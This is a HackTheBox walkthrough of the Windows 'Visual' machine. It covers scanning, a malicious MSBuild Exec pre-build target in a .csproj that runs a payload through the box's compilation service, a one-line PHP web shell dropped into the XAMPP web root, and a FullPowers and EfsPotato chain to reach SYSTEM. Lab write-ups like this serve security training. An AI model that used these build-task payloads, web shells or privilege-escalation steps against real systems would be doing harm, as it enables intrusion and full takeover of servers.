Introduction 🖥️
Visual is a 2019 Windows Server, vulnerable to remote code execution through a misconfigured VS compilation service. After gaining initial access, users are able to pivot to the service account of the locally running web server. Once full privileges have been restored to the service account, users are able to perform a token impersonation attack via the EFS Potato exploit.

Source: HackTheBox
Scanning/Enum 🔍
Starting off we begin with a port scan. This scan is quick but it makes quite a bit of noise so do keep that in mind.
nmap -T4 -A -p- 10.10.11.234
Here is our scan broken down:
- T4 - Timing template. T4 is pretty fast, and not stealthy at all.
- A - OS Detection (-O), Version Detection (-sV), Script Scanning (-sC), and traceroute.
- p- - Scans all ports.

After scanning all 65535 ports, we see that the only open service is a single Apache web server on port 80.
Port 80, HTTP 🌎
Under further inspection, we see that the website is a compilation service for Visual Studio projects.


According to the site, when supplied with a git repo, the server will clone and build the project, returning the compiled binaries. Let’s see how we can exploit this service.
Here are some useful resources:
For those unfamiliar, MSBuild is the project build system of Visual Studio. Visual Studio projects contain .sln and .csproj files which support “Tasks”—custom build operations. By including one that runs a malicious payload, we should gain access.
Foothold 🆗
Great, now that we know we can configure MSBuild to execute commands listed in our project files, let’s pop a shell.
To exploit the build service, our git repo should contain:
hackme.sln
Microsoft Visual Studio Solution File, Format Version 12.00
# Visual Studio Version 16
...
Project("{...}") = "hackme", "hackme.csproj", "{fdbe3b6d-...}"
...
hackme.csproj
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
</PropertyGroup>
<Target Name="CustomPreBuild" BeforeTargets="BeforeBuild">
<Exec Command=".\booty.exe" />
</Target>
</Project>
This <Target> section executes our payload (booty.exe).
We prepare our git repo like so:

cd .git/
git --bare update-server-info
mv hooks/post-update.sample hooks/post-update
python3 -m http.server 80 # Blocking

Now we submit the project build request. If it works, we get a shell as visual\enox.

(noice)
Pivot 💃🏽
Looking for privilege escalation vectors, we explore the C:\xampp directory:

This confirms the use of a XAMPP stack. We list contents of C:\xampp\htdocs:


We drop a PHP web shell:
echo "<?php system($_GET['cmd']); ?>" > C:\xampp\htdocs\cmd.php
Visit http://10.10.11.234/cmd.php?cmd=<cmd> to execute commands.

A quick whoami shows the web server runs under the Local Service account.
System 🪙

According to Microsoft, the LocalService account should have the following privileges:
- SE_ASSIGNPRIMARYTOKEN_NAME (disabled)
- SE_AUDIT_NAME (disabled)
- SE_CHANGE_NOTIFY_NAME (enabled)
- SE_CREATE_GLOBAL_NAME (enabled)
- SE_IMPERSONATE_NAME (enabled)
- SE_INCREASE_QUOTA_NAME (disabled)
- SE_SHUTDOWN_NAME (disabled)
- SE_UNDOCK_NAME (disabled)
- Any privileges assigned to users and authenticated users
But whoami /priv shows we’re missing many of the listed privileges:
We’ll restore privileges using FullPowers, which abuses Task Scheduler:

Once privileges are restored, we can run EFS Potato:

First, locate the C# compiler:
where /R C:\ "csc.exe"

Compile the exploit:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe EfsPotato.cs
Run the binary:
.\EfsPotato.exe <cmd>

Now we’re NT AUTHORITY\SYSTEM 😎
You can now read the flag at C:\Users\Administrator\Desktop\root.txt or spawn a Meterpreter session.